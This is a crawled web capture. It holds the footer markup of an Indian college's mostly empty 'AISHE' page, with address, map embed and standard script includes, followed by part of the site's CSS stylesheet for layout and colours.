            <div class="breadcrumb-box">
                <ul id="breadcrumbs-one">
                    <li><a href="index.aspx">Home</a></li>
                    <li><a href="#" class="current">AISHE</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div class="Maincontent">

        <div class="content">
            <div class="container-fluid">
                <div class="row">

                    

                    <div class="col-md-12 main-content" id="content_main">
                        <div class="row">
                            
                    </div>
                </div>
            </div>

        </div>
    </div>



    </div>
       <footer >
            <div class="footer-top" style="background-image:url(images/bg/bg6.jpg)">
                <div class="container">
                    
                    <div class="row">
                        <div class="col-md-3">
                            <h4 class="footer-sub-title">Address</h4>
                            <hr class="footer-hr" />
                            <div class="footer-section">
                                <div class="row">
                                    <div class="col-2">
                                        <div class="footer-aIcons"><i class="fas fa-map-marker-alt"></i></div>
                                    </div>
                                    <div class="col-9 p-0">
                                        <address class="text-white">&nbsp;Govt. Digvijay Autonomous Postgraduate College, Kila Para, Rajnandgaon, Chhattisgarh, 491441</address>
                                    </div>
                                </div>
                                <div class="row">
                                    <div class="col-2">
                                        <div class="footer-aIcons"><i class="fas fa-phone-alt"></i></div>
                                    </div>
                                    <div class="col-9 p-0">
                                        <address>
                                            <a href="telto:(07744) 225036" class="text-white" style="font-weight: 700;">
                                                &nbsp;(07744) 225036
                                            </a>
                                        </address>
                                    </div>
                                </div>
                                <div class="row">
                                    <div class="col-2">
                                        <div class="footer-aIcons"><i class="fas fa-envelope-open"></i></div>
                                    </div>
                                    <div class="col-9 p-0">
                                        <address>
                                            <a href="mailto:principal@digvijaycollege.com" class="text-white" style="font-weight: 700;">
                                                &nbsp;principal@digvijaycollege.com
                                            </a>
                                        </address>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <h4 class="footer-sub-title">Find Us On Google Map</h4>
                            <hr class="footer-hr" />
                            <div class="footer-section">
                                <ul class="footer-list">
                                   
                                    <li>
                                        <iframe src="https://www.google.com/maps/embed?pb=!1m28!1m12!1m3!1d119120.8654157947!2d80.94782305077928!3d21.091544004557196!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m13!3e6!4m5!1s0x3a2945005fcfdfa9%3A0xeabfb849dce9746c!2sGovt.%20Digvijay%20Autonomous%20College%20(musicana)%2C%2032RJ%2BJ3H%2C%20Rajnandgaon%2C%20Chhattisgarh%20491441!3m2!1d21.0915639!2d81.0302263!4m5!1s0x3a2945005fcfdfa9%3A0xeabfb849dce9746c!2sgovt.%20digvijay%20autonomous%20postgraduate%20college%20rajnandgaon%20address!3m2!1d21.0915639!2d81.0302263!5e0!3m2!1sen!2sin!4v1683642514494!5m2!1sen!2sin" width="100%" height="220" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                    </li>
                                     
                                </ul>
                            </div>
                        </div>
                        
                        <div class="col-md-3">
                            <h4 class="footer-sub-title">Social Links</h4>
                            <hr class="footer-hr" />
                            <div class="footer-section">
                                <ul class="footer-list">
                                    <li><a href="#"><i class="fab fa-facebook-f"></i>Facebook</a></li>
                                    <li><a href="#"><i class="fab fa-twitter"></i>Twitter</a></li>
                                    <li><a href="#"><i class="fab fa-youtube"></i>Youtube</a></li>
                                    <li><a href="Clogin.aspx" target="_blank"><i class="fa fa-lock"></i>Authority Login</a></li>
                                    <li><a href="Clogin.aspx" target="_blank"><i class="fa fa-user"></i>Department Login</a></li>
                                </ul>
                            </div>
                        </div>
                        
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <div class="container">
                    <div class="row">
                        
                        <div class="col-md-9">
                            Copyright ©2023&nbsp;Govt. Digvijay Autonomous Postgraduate College, Kila Para, Rajnandgaon, Chhattisgarh, 491441
                   
                        </div>
                        <div class="col-md-3">
                            Powered by&nbsp;
                    
                            <a href="https://www.ravisolutions.com">Ravi Solutions</a>
                        </div>
                    </div>
                </div>
            </div>


        </footer>
    <script src="Contents/Js/jquery-3.4.1.min.js"></script>
    <script src="Contents/Js/bootstrap.min.js"></script>
    <script src="Contents/Js/bootnavbar.js"></script>
    <script src="Contents/Js/bootstrap.bundle.min.js"></script>
    <script src="Contents/Js/jquery-ui.min.js"></script>
    <script src="Contents/Js/custom.js"></script>
        <script src="js/jquery.fancybox.min.js"></script>
    <script src="js/fancybox.js"></script>
    <script src="js/jquery.fancybox-media.js"></script>
    <script src="js/slick.js"></script>
    <script src="Contents/Js/lightbox.js"></script>
    <script>
        $(function () {
            $("#bootnavbar").bootnavbar();
        });
    </script>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gdcr.ac.in/Contents/css/Sitelight.css
body_size: 46155
content:
.event-section {
}

    .event-section .event-box {
        height: 300px;
        border: 1px solid #cfcfd7;
        width: 230px;
        float: left;
        margin-right: 10px;
        margin-bottom: 10px;
    }

        .event-section .event-box .event-img {
            width: 100%;
            height: 150px;
            /*border:1px solid #179bd7;*/
        }

            .event-section .event-box .event-img img {
                width: 100%;
                height: 100%;
            }

        .event-section .event-box .event-details {
            background-color: #fff;
            width: 100%;
            height: 150px;
            padding: 12px;
        }

            .event-section .event-box .event-details h4 {
                font-size: 17px;
                font-weight: 500;
                color: #111;
            }

            .event-section .event-box .event-details p {
                font-size: 13px;
                font-weight: 600;
                opacity: .6;
            }

.bg-2 {
    width: 100%;
    min-height: 250px;
    /*background-image: url(../Images/bg.jpg);
    background-size: cover;*/
    padding: 50px 0;
    margin-bottom: 0px;
}

.logo-box {
    text-align: center;
    margin: 0 auto;
    width: 100%;
    /*border:1px solid #e5e5e5;*/
    float: left;
    /*margin-right:15px;*/
}

    .logo-box img {
        margin: 0 auto;
        width: 100px;
        filter: grayscale(100%);
    }

        .logo-box img:hover {
            filter: none;
        }

.Maincontent .inner-banner {
    width: 100%;
    height: 140px;
    position: relative;
}

    .Maincontent .inner-banner img {
        width: 100%;
        height: 100%;
    }

    .Maincontent .inner-banner h2 {
        color: #fff;
        position: absolute;
        top: 50px;
    }

.Maincontent .content {
    padding: 20px 0 50px 0;
    min-height: 500px;
}

.content .image-Box {
    width: 100%;
}

    .content .image-Box img {
        width: 100%;
    }

.content-box {
    background-color: #F7F7F7;
    padding: 20px;
    /*border-right:3px solid #7a7fbd;*/
}

/*P.drop-cap:first-letter {
    font-size: 4.5em;
    float: left;
    margin-top: .12em;
}*/
/*-------Breadcrumb---------*/
#breadcrumbs-one {
    background: #eee;
    border-width: 1px;
    border-style: solid;
    border-color: #f5f5f5 #e5e5e5 #ccc;
    border-radius: 5px;
    box-shadow: 0 0 2px rgba(0,0,0,.2);
    overflow: hidden;
    width: 100%;
}

    #breadcrumbs-one li {
        float: left;
    }

    #breadcrumbs-one a {
        padding: .3em 1em .3em 2em;
        float: left;
        text-decoration: none;
        color: #444;
        position: relative;
        text-shadow: 0 1px 0 rgba(255,255,255,.5);
        background-color: #ddd;
        background-image: linear-gradient(to right, #f5f5f5, #ddd);
    }

    #breadcrumbs-one li:first-child a {
        padding-left: 1em;
        border-radius: 5px 0 0 5px;
    }

    #breadcrumbs-one a:hover {
        background: #fff;
    }

    #breadcrumbs-one a::after,
    #breadcrumbs-one a::before {
        content: "";
        position: absolute;
        top: 50%;
        margin-top: -1.5em;
        border-top: 1.5em solid transparent;
        border-bottom: 1.5em solid transparent;
        border-left: 1em solid;
        right: -1em;
    }

    #breadcrumbs-one a::after {
        z-index: 2;
        border-left-color: #ddd;
    }

    #breadcrumbs-one a::before {
        border-left-color: #ccc;
        right: -1.1em;
        z-index: 1;
    }

    #breadcrumbs-one a:hover::after {
        border-left-color: #fff;
    }

    #breadcrumbs-one .current,
    #breadcrumbs-one .current:hover {
        font-weight: bold;
        background: none;
    }

        #breadcrumbs-one .current::after,
        #breadcrumbs-one .current::before {
            content: normal;
        }

.img-Box {
    width: 200px;
    height: 240px;
    margin: 5px auto;
    border: 3px solid #179bd7;
    border-radius: 25px;
    padding: 3px;
}

    .img-Box img {
        width: 100%;
        border-radius: 25px;
    }

.bg {
    background: url(../Images/pages/dark-background.jpg);
    background-position: center;
    background-size: cover;
}

.bg1 {
    background: url(../Images/pages/bg1.jpg);
    background-position: center;
    background-size: cover;
}

.pt-20 {
    padding-top: 20px;
}

.pb-20 {
    padding-bottom: 20px;
}

* {
    padding: 0;
    margin: 0;
}

body.en {
    width: 100%;
    font-family: 'Segoe UI';
    font-size: 11pt;
    font-weight: 400;
}

body .hi {
    width: 100%;
    font-family: 'Laila', serif;
    font-family: 'Rozha One', serif !important;
    font-size: 13pt;
}

.container-fluid {
    width: 98%;
    margin: 0 auto;
}
/* ==== Header ==== */
header {
    padding: 0;
    margin: 0;
}

    header .top-content {
        width: 100%;
        min-height: 32px;
        border: 0;
        /*border-bottom: 2px solid #eeeeee;*/
        padding: 0;
        margin: 0;
        background: #0f0580;
    }

ul.top-menu-options {
    display: inline;
    padding: 0;
    margin: 0;
}

    ul.top-menu-options li {
        display: inline-block;
        height: 30px;
        line-height: 30px;
        padding: 0 6px;
        border: 0;
        border-right: 1px solid #cfcfd7;
        font-size: 10px;
        text-transform: uppercase;
        letter-spacing: 0.3px;
        font-weight: 600;
    }

.hi ul.top-menu-options li {
    font-size: 9pt;
}

ul.top-menu-options li:last-child {
    border-right: 0;
}

ul.top-menu-options li a {
    text-decoration: none;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    color: #111;
}

ul.top-menu-options li i {
    font-size: 10pt;
}

.searchbox {
    position: absolute;
    width: 220px;
    padding: 10px;
    background-color: #fff;
    border: 1px solid #efefef;
    display: none;
}

    .searchbox .search-btn {
        position: absolute;
        margin-left: 80%;
        margin-top: 2px;
    }

    .searchbox .search-btn {
        color: #cfcfd7;
    }

    .searchbox .search-input {
        width: 100%;
    }

.top-pro-name {
    width: 100%;
    background-image: url(../Images/header-bg1.png);
    background-size: cover;
    /*background-color: #f4f4f4;
    border: 1px solid #eaeaea;*/
}

    .top-pro-name:after, .top-pro-name:before {
        content: '';
        display: table;
        clear: both;
    }

.lang .options li {
    display: inline-block;
}

.top-menu-sub-options {
    display: none;
    position: absolute;
    z-index: 100;
    margin-left: -10px;
    margin-top: 0;
    width: 30px;
    height: auto;
    background-color: #fff;
}

    .top-menu-sub-options .top-menu-sub-options-item {
        color: #222 !important;
        width: 100%;
        font-size: 10pt;
        font-weight: 500;
        text-align: center;
        margin: 0;
        cursor:pointer;
        
    }

.top-menu-sub-options-item:hover {
    background-color: #e2e2ed;
}

.btn-font-resize-options:hover .top-menu-sub-options {
    display: block;
}

.logo {
    width: 100%;
    margin: 0;
    padding: 8px 0 15px 0;
    float: left;
}

    .logo img {
        width: 100%;
    }

.main-title {
    padding-top: 21px;
    padding-left: 15px;
    width: 78%;
    float: left;
}

    .main-title h3 {
        font-size: 24px;
        font-weight: 400;
        line-height: 25px;
        margin-bottom: 0;
        /*color: #000;*/
        color:#d94903;
        letter-spacing: 0.4px;
        text-transform:capitalize;
    }

        .main-title h3.hi {
            font-size: 25px;
        }

    .main-title strong {
        font-weight: 700;
        line-height: 25px;
    }

    .main-title p {
        font-size: 10pt;
        font-weight: 500;
        color: #000;
    }

.carousel-caption1 {
    width: 100% !important;
    height: 80px;
    margin-top: -80px;
    text-align: center;
    padding-top: 20px;
    background-color: #000;
    color: #fff;
    opacity: 0.9;
}

.main-content {
    width: 100%;
    /*margin: 50px 0;*/
    position: relative;
    animation: myslide 1s ease-in;
}

.fullsize {
    width: 100%;
    min-height: 350px;
    background-color: #efefef;
}

    .fullsize.p-30 {
        padding: 30px 0;
    }

    .fullsize.p-40 {
        padding: 40px 0;
    }

    .fullsize.p-50 {
        padding: 50px 0;
    }

    .fullsize.p-60 {
        padding: 60px 0;
    }

.bg-1 {
    /*background-image: url(../Images/vc_bg.jpg);
        background-size: cover;*/
    background: #2f3b47;
    padding:90px 0;
}

    .bg-2 {
        background-image: url(../Images/about_bg.jpg);
        background-size: cover;
    }
.bg-3 {
    background:#fff;
    padding: 30px 0;
}
        .list-items {
            margin-bottom: 10px;
        }

.row.list-item {
    border-bottom: 1px dotted #e2e2ed;
    padding: 10px 10px 0 0;
}

.date {
    background-color: #e0e0e2;
    border: 1px solid #e2e2ed;
    width: 100%;
    border-radius: 5px;
    text-align: center;
    font-weight: 600;
}

    .date .month {
        background-color: #fff;
        border-radius: 4px 4px 0 0;
        width: 100%;
        text-transform: uppercase;
    }

    .date .day {
        color: #fff;
        box-sizing: border-box;
    }

.color-1 .date {
    /*background-color: #179bd7;
    border: 1px solid #179bd7;*/
    background-color: #754609;
    border: 1px solid #754609;
}

.list-items.color-2 .row.list-item {
    border-bottom: 1px dotted #ce469d;
}

.color-2 .date {
    /*background-color: #ce469d;
    border: 1px solid #ce469d;*/
    background-color: #754609;
    border: 1px solid #754609;
}

.list-items.color-1 .row.list-item {
    border-bottom: 1px dotted #179bd7;
}

.list-item-title {
    width: 95%;
}

    .list-item-title a {
        color: #000;
        font-size: 13px;
    }

.side-menu {
    width: 100%;
    background: linear-gradient(70deg, #efefef,#E5E5E5);
    min-height: 600px;
}

.numbers {
    width: 90%;
    margin: 10px auto;
}

    .numbers .no-icon {
        width: 60px;
        height: 60px;
        border: 2px solid #efefef;
        border-radius: 50%;
        text-align: center;
        padding-top: 10px;
        margin: 5px auto;
    }

        .numbers .no-icon i {
            font-size:32px;
            color: #fff;
        }

    .numbers .no-hr {
        border: 1px solid #7a7fbd;
        width: 20px;
        margin: 0 auto;
    }

    .numbers .no-scroll {
        text-align: center;
        color: #fff;
        font-size:35px;
       
        width: 100%;
        margin: 0;
        padding: 0;
    }

    .numbers .no-title {
        text-align: center;
        color: #fff;
        font-size: 20px;
        font-weight: 400;
        width: 100%;
    }

.navbar {
    padding: 0;
}

    .navbar a {
        font-size: 14px;
        font-weight: 600;
    }

.hi .navbar a {
    font-size: 12pt;
}

.bg-dark {
    /*background-color: #253b80 !important;*/
    background-color: #0f0580 !important;
}

.navbar-expand-lg .navbar-nav .active .nav-link {
    background-color: #2e2f7f;
}

.navbar-expand-lg .navbar-nav .nav-link {
    padding: 12px 3px;
    /*color: #c1ccf5;*/
    color:#fff;
    border-bottom-color:#afa8f9;
    border-bottom-style:solid;
    border-bottom-width:1px;
}

.hi .navbar-expand-lg .navbar-nav .nav-link {
    padding: 12px 10px;
}

.navbar-expand-lg .navbar-nav .nav-link:hover {
    background-color: #f56c31;
    color: #fff;
}

/*.navbar-dark .navbar-nav .nav-link {
    color: #ffffff;
    font-weight: 500;
}*/

.dropdown:hover > .dropdown-menu {
    display: block;
}

.dropdown-menu {
    width: 230px;
    padding: 0;
    margin: 0px;
    border-radius: 0;
    border: 0;
    /*background-color: #141210;
    border-top: 5px solid #179bd7;*/
}
.bgmain {
    background-color: #0f0580;
    border-top: 5px solid #179bd7;
}
/*.dropdown-menu .bgyellow {
    background-color: #754609
}*/
    /*.dropdown-menu1 {
        width: 230px;
        padding: 0;
        margin: 0px;
        border-radius: 0;
        border: 0;
        background-color: #141210;
        border-top: 5px solid #179bd7;
    }*/

    .dropdown-menu a {
        color: #cecdcd;
        font-size: 13px;
        padding: 6px 15px;
    }

hi .dropdown-menu a {
    color: #d7d5d5;
    padding: 5px 10px;
    font-size: 15px;
}

.dropdown-menu li a:hover {
    background-color: #400853;
    color: #fff;
}

p {
    text-align: justify;
    font-size: 1em;
}

.hi p {
    text-align: justify;
    font-size: 1em;
    font-weight: 500;
    line-height: 1.6em;
}
.pd-top-18 {
    padding-top:18px !important;
}
.mar-top-n-10 {
    margin-top:-10px;
}
.page-sub-title, .page-sub-title-light {
    font-size: 22px;
    font-weight: 700;
    width: 100%;
    padding-top: 25px;
}

    .page-sub-title i, .page-sub-title-light i {
        margin-right: 12px;
        font-size: 23px;
    }

.page-sub-title-light {
    color: #fff;
}

.person {
    width: 100%;
    background-image: url(../Images/vc-bg.jpg);
    box-shadow: 5px 5px 5px #f2f2f7;
    /*background-color: #bdb9f7 !important;
    border: 2px solid #6d46ce;*/
    padding: 15px 0;
    min-height: 320px;
}

.photo {
    width: 130px;
    margin: 10px auto;
    border: 0px solid #dcdcdd;
    border-radius: 50%;
}

    .photo img {
        width: 100%;
        border-radius: 50%;
    }

.details {
    width: 100%;
    text-align: center;
    padding: 10px;
}

    .details a {
        text-align: left;
    }

    .details p {
        margin-top: 25px;
        font-size: 0.55em;
    }

    .details h3 {
        font-size: 1.5em;
        font-weight: 500;
        line-height: 1.3em;
    }

    .details h5 {
        font-size: .87em;
        line-height: 1.1em;
    }

    .details h6 {
        font-size: 0.7em;
        letter-spacing: 0;
    }

.p-b-10 {
    padding-bottom: 10px;
}

.p-b-20 {
    padding-bottom: 20px;
}

.p-b-30 {
    padding-bottom: 30px;
}

.p-b-40 {
    padding-bottom: 40px;
}

.box {
    width: 100%;
    background: linear-gradient(70deg, #f5f2f7,#f5f2f7);
    box-shadow: 5px 5px 5px #f2f2f7;
    border: 1px solid #e2e2ed;
    padding: 15px 10px;
    min-height: 450px;
}

.kulgeet {
    width: 100%;
    /*height:200px;*/
    padding: 15px;
    padding-top: 90px;
    box-sizing: border-box;
    background-image: url(../Images/bastar_bg.jpg);
    background-size: cover;
    padding-bottom: 5px;
}

    .kulgeet audio {
        width: 100%;
    }

    .kulgeet p {
        background-color: #179bd7;
        text-align: center;
        padding: 10px;
    }

        .kulgeet p a {
            font-size: 14px;
            font-weight: 600;
            color: #fff;
        }
/* ==== Tabs ==== */
#tabs {
    border: 0;
    width: 100%;
}

.ui-widget {
    font-family: inherit;
}

.ui-widget-header {
    border: none;
    background: none;
    font-size: 14pt;
    padding: 0;
}

.ui-tabs .ui-tabs-nav {
    padding: 0;
}

.ui-state-default, .ui-widget-content {
    border: 0;
    border-radius: 0;
}

.ui-state-hover {
    background-color: #fff;
    color: #fff;
}

.ui-tabs .ui-tabs-panel {
    border: 1px solid #e5e5e5;
    background: #f2f2f2;
    border-top: 2px solid #179bd7;
    height: 520px;
    padding: 1em 0.9em;
}

.ui-state-default, .ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default, html .ui-button.ui-state-disabled:hover,
html .ui-button.ui-state-disabled:active {
    border: 0;
    background-color: #f2f2f2;
    border: 1px solid #e5e5e5;
    font-weight: 400;
    font-size: 18px;
}

.ui-state-active, .ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active, a.ui-button:active,
.ui-button:active, .ui-button.ui-state-active:hover {
    border: 0;
    background-color: #179bd7;
    border-radius: 0;
    font-weight: 400;
    font-size: 18px;
}

.ui-tabs .ui-tabs-nav .ui-tabs-anchor {
    padding: .5em 1em;
    border: 0;
}
/* ==== Lists ==== */
.list1 {
    width: 100%;
    list-style: none;
    padding: 0;
    min-height: 320px;
    overflow-y: hidden;
}

    .list1 li {
        border-left: 2pt dotted #179bd7;
        margin-bottom: 10px;
        padding: 0;
        padding-left: 10px;
    }

        .list1 li a {
            color: #222;
            font-weight: 500;
            font-size: 0.9em;
            line-height: 0.8em;
            text-decoration: none;
        }

.hi .list1 li {
    line-height: 1.3em;
}

    .hi .list1 li a {
        font-size: 0.9em;
    }

.list1 li:hover {
    background-color: #eaf8ff;
}

.section-1 {
    background-color: #1c233e;
    width: 100%;
    min-height: 350px;
    padding: 20px 15px;
}
.service-list {
    width: 90%;
    margin: 0 auto;
    list-style: none;
}
.service-list li {
       
    padding: 6px 0px;
    border-bottom: 1px dotted #455592;
}

        .service-list li a {
            color: #dd1b1b;
            font-size: 1.1em;
            opacity: 0.9;
            font-weight: 600;
        }

            .service-list li a i {
                margin-right: 10px;
            }
.dept-list {
    width: 90%;
    margin: 0 auto;
    list-style: none;
}

    .dept-list li {
        padding: 6px 0px;
        border-bottom: 1px dotted #455592;
    }

        .dept-list li:last-child {
            border-bottom: 0;
        }

        .dept-list li a {
            color: #d94903;
            font-size: 0.9em;
            opacity: 0.9;
            font-weight: 600;
        }

            .dept-list li a i {
                margin-right: 10px;
            }

.btn-custom, .btn-custom1, .btn-custom2 {
    background-color: #f7b9e1 !important;
    border: 2px solid #ce469d;
    width: 110px;
    color: #222;
    text-align: center;
}

.btn-custom1 {
    /*background-color: #bdb9f7 !important;
    border: 2px solid #6d46ce;*/
    background-color: #e3b708 !important;
    border: 2px solid #754609;
}

.btn-custom2 {
    /*background-color: #8edcff !important;
    border: 2px solid #179bd7;*/
    background-color: #e3b708 !important;
    border: 2px solid #754609;
}

.btn-custom:hover {
    background-color: #ce469d !important;
    border: 2px solid #ce469d;
    color: #fff;
}

.btn-custom1:hover {
    background-color: #e3b708 !important;
    border: 2px solid #6d46ce;
    color: #fff;
}

.btn-custom-yellow {
    background-color: #fecbb1;
    border: 2px solid #d05a1d;
    color: #d05a1d;
    font-weight: 600;
}

    .btn-custom-yellow:hover {
        background-color: #d05a1d;
        border: 2px solid #d05a1d;
    }

.btn-design1 {
    width: 100%;
    background: #f2f2f2;
    border: 0px solid #fce5f5;
    border-left: 2px solid #4844b7;
    padding: 7px 10px;
    margin-bottom: 0;
    text-align: left;
    line-height: 1.2em;
    opacity: 1;
}

    .btn-design1 a {
        color: #222;
        font-weight: 500;
        font-size: 0.9em;
        text-decoration: none;
    }

    .btn-design1:hover {
        border: 1px solid #f3bcdf;
        border-left: 2px solid #ce469d;
    }

.option-button {
    display: block;
    padding: 10px;
    text-align: center;
    background-color: #efefef;
    margin-bottom: 5px;
    border-radius: 25px;
    font-weight: 600;
}

    .option-button a {
        color: #000;
        font-size: 15px;
    }

    .option-button.color-1 {
        background-color: #dcf3fe;
        border: 2px solid #179bd7;
        border-radius: 50px;
    }

    .option-button.color-2 {
        background-color: #fbdbf0;
        border: 2px solid #ce469d;
    }

.page-title {
    font-weight: 700;
    font-size: 35px;
}

.about .about-light {
    width: 100%;
    margin-bottom: 10px;
}

.about-light {
    color: #fff;
    font-size: 1.2em;
}

blockquote {
    font-weight: 400;
    border-left: 4px solid #179bd7;
    border-left: 6px solid #c15801;
    font-style: italic;
    padding-left: 10px;
    font-size: 1em;
}

.about img {
    width: 100%;
    border: 1px solid #36497d;
    border: 1px solid #f3d5b7;
    margin-bottom: 10px;
    /*/*border-left: 1px solid #36497d;*/ */
    /*box-shadow: 1px 5px 5px #202e56;*/
}

.hr1 {
    width: 50px;
    border: 3px solid #179bd7;
    margin: 15px 0 35px 0;
}

.hr2 {
    width: 40px;
    border: 2px solid #179bd7;
    margin: 10px 0 30px 0;
}

.hr2-light {
    width: 40px;
    border: 2px solid #fff;
    margin: 10px 0 30px 0;
}

.hr2-yellow {
    width: 40px;
    border: 2px solid #c15801;
    margin: 15px 0 30px 0;
}

.sidemenu-bar {
    background: #f2f2f2;
    border: 1px solid #e5e5e5;
    border-top: 4px solid #179bd7;
    padding: 20px;
}

    .sidemenu-bar ul.item-options {
        margin-left: 20px;
    }

        .sidemenu-bar ul.item-options li {
            padding: 6px;
            border-bottom: 1px dotted #222;
            line-height: 1.2em;
        }

            .sidemenu-bar ul.item-options li a {
                color: #222;
                font-size: 0.92em;
                text-decoration: none;
                font-weight: 500;
            }

                .sidemenu-bar ul.item-options li a:hover {
                    color: #179bd7;
                }

/* ==== Footer ==== */
footer .footer-top {
    width: 100%;
    min-height: 250px;
    background-color: #252e38;
    color: #edecf3;
    font-size: 13px;
    padding: 35px 0;
}

    footer .footer-top .footer-sub-title {
        font-size: 18px;
        font-weight: 500;
        color: #fff;
        opacity: 0.8;
    }

.footer-hr {
    border: 1px solid #179bd7;
    width: 30px;
}

footer address {
    opacity: 0.7;
    font-weight: 600;
}

.footer-list {
    width: 100%;
    padding-left: 0;
    list-style: none;
}

    .footer-list li {
        padding: 2px 0px;
        border-bottom: 1px dotted #4e4e4e;
    }

        .footer-list li:last-child {
            border-bottom: 0;
        }

        .footer-list li a {
            color: #edecf3;
            opacity: 0.7;
            font-weight: 600;
        }

            .footer-list li a i {
                width: 30px;
                height: 30px;
                border-radius: 50%;
                color: #e2e2ed;
                font-size: 15px;
                background-color: #13181d;
                text-align: center;
                padding-top: 7px;
                margin-right: 10px;
            }

footer .footer-bottom {
    width: 100%;
    background-color: #13181d;
    font-size: 12px;
    letter-spacing: 0.5px;
    padding: 10px 0;
    color: #a3a2a4;
    font-weight: 500;
}

    footer .footer-bottom a {
        color: #d3d3d3;
        font-weight: 500;
        text-decoration: underline;
    }

        footer .footer-bottom a:hover {
            color: #ebebeb;
        }

.footer-aIcons {
    text-align: center;
    width: 90%;
    margin: 0 auto;
}

    .footer-aIcons i {
        font-size: 20px;
        opacity: 0.6;
    }

.gallery-links-01, .gallery-links-02 {
    width: 100%;
    padding: 10% 10px;
    box-sizing: border-box;
    margin-bottom: 10px;
    background-size: cover;
    height: 180px;
    opacity: 0.9;
}

.gallery-links-01 {
    background-image: url(../Images/gallery-bg-2.png);
}

.gallery-links-02 {
    background-image: url(../Images/gallery-bg-1.png);
}

    .gallery-links-01 a, .gallery-links-02 a {
        display: block;
        text-align: center;
        color: #fff;
        text-decoration: none;
    }

    .gallery-links-01:hover, .gallery-links-02:hover {
        opacity: 1;
    }

    .gallery-links-01 .gallery-icon, .gallery-links-02 .gallery-icon {
        width: 70px;
        height: 70px;
        padding-top: 14px;
        text-align: center;
        border: 3px solid #fff;
        border-radius: 50%;
        margin: 0 auto;
    }

        .gallery-links-01 .gallery-icon i, .gallery-links-02 .gallery-icon i {
            font-size: 34px;
        }

    .gallery-links-01 p.title, .gallery-links-02 p.title {
        text-align: center;
        font-size: 27px;
        font-weight: 300;
    }

        .gallery-links-01 p.title small, .gallery-links-02 p.title small {
            font-weight: 600;
        }

a.check-more {
    display: block;
    width: 80px;
    padding: 4px;
    font-size: 13px;
    font-weight: 600;
    color: #696969;
    border: 2px solid #b2b1b1;
    background-color: #fff;
    border-radius: 16px;
    text-align: center;
    text-decoration: none;
    opacity: 0.8;
}

    a.check-more i {
        margin-left: 5px;
    }

.event-box {
    width: 100%;
    min-height: 400px;
    border: 1px solid #ebebea;
    padding: 0px;
    margin-bottom: 36px;
    box-shadow: 5px 5px 5px #f7f7f7;
    background-color: #fff;
}

    .event-box:hover {
        box-shadow: 5px 5px 5px #e6e6e6;
    }

    .event-box .event-img {
        width: 100%;
    }

        .event-box .event-img img {
            width: 100%;
        }

    .event-box .event-details {
        padding: 15px;
        box-sizing: border-box;
        width: 100%;
    }

        .event-box .event-details h4 {
            padding-top: 5px;
            font-size: 17px;
            font-weight: 500;
        }

        .event-box .event-details p {
            font-size: 13px;
        }

    .event-box .post-datetime {
        font-size: 12px;
        letter-spacing: 0.4px;
        font-weight: 600;
        color: #9a9a9a;
    }

.bg-2 {
    width: 100%;
    min-height: 250px;
    padding: 50px 0;
    margin-bottom: 0px;
}

.logo-box, .logo-box-circle {
    text-align: center;
    margin: 0 auto;
    width: 90%;
}

.logo-box-circle {
    width: 90px;
}

    .logo-box img, .logo-box-circle img {
        margin: 0 auto;
        width: 100%;
        padding: 0;
        filter: grayscale(100%);
    }

        .logo-box img:hover {
            filter: none;
        }

.list-box {
    /*padding-bottom: 30px;*/
}

.links {
    position: absolute;
    left: 0;
    top: 350px;
    list-style: none;
}
.links-right {
    position: absolute;
    right: 0;
    top: 350px;
    list-style: none;
}

.links li a{
    display: block;
    background-color: #221b1b;
    border-left: 3px solid #179bd7;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    margin-bottom: 5px;
}
    .links-right li a {
        display: block;
        background-color: #221b1b;
        border-right: 3px solid #179bd7;
        width: 50px;
        height: 50px;
        line-height: 50px;
        text-align: center;
        margin-bottom: 5px;
    }
.links li:hover, .links-right li:hover {
    background-color: #e5630e;
    background-color: #179bd7;
    border: 0px solid #f88c45;
}

.links li a, .links-right li a {
    color: #fff;
}

    .links li a i, .links-right li a i {
        font-size: 18px;
        color: #fff;
    }

a.link {
    text-decoration: none;
}

    a.link:hover, a.linkR:hover {
        cursor: help;
        position: relative;
    }

    a.link span {
        display: none;
    }
    a.linkR span {
        display: none;
    }

a.link:hover span {
    /*border: #c0c0c0 1px dotted;*/
    padding: 10px 10px 10px 30px;
    display: block;
    z-index: 100;
    background-color: #fa5f1a;
    /*background: url(../images/status-info.png) #f0f0f0 no-repeat 100% 5%;*/
    left: 40px;
    color: #fff;
    font-size: 15px;
    line-height: 16px;
    letter-spacing: 0;
    margin: 0;
    font-weight: 600;
    position: absolute;
    top: 0;
    text-decoration: none;
    text-align: right;
    width: 240px;
    /*clip-path: polygon(10% 0%, 100% 0%,100% 100%,10% 100%,0% 50%);*/
    clip-path: polygon(25% 0%, 100% 1%, 100% 100%, 25% 100%, 0% 50%);
}
a.linkR:hover span {
    /*border: #c0c0c0 1px dotted;*/
    padding: 10px 10px 10px 30px;
    display: block;
    z-index: 100;
    background-color: #fa5f1a;
    /*background: url(../images/status-info.png) #f0f0f0 no-repeat 100% 5%;*/
    right: 40px;
    color: #fff;
    font-size: 15px;
    line-height: 16px;
    letter-spacing: 0;
    margin: 0;
    font-weight: 600;
    position: absolute;
    top: 0;
    text-decoration: none;
    text-align: left;
    width: 240px;
    /*clip-path: polygon(50% 0%, 100% 0%,100% 100%,0% 100%,0% 10%);*/
    clip-path: polygon(0% 0%, 75% 0%, 100% 50%, 75% 100%, 0% 100%);
    
}
@media screen and (max-width:768px) {
    .top-pro-name {
        width: 100%;
        text-align: center;
    }

    .logo {
        width: 100%;
    }

        .logo img {
            margin: 0 auto;
        }

    .main-title {
        padding-top: 12px;
        padding-left: 15px;
        width: 100%;
        float: none;
        text-align: center;
    }

    ul.top-menu-options li a {
        font-size: 8pt;
        letter-spacing: 0;
    }

    .main-title p {
        text-align: center;
    }

    .about-light {
        color: #fff;
        font-size: 1.1em;
        width: 90%;
        margin: auto;
        text-align: left;
    }

        .about-light p {
            text-align: left;
        }

    .section-1 {
        padding-top: 20px;
        padding-bottom: 40px;
    }

    .links {
        top: 150px;
    }
    .links-right {
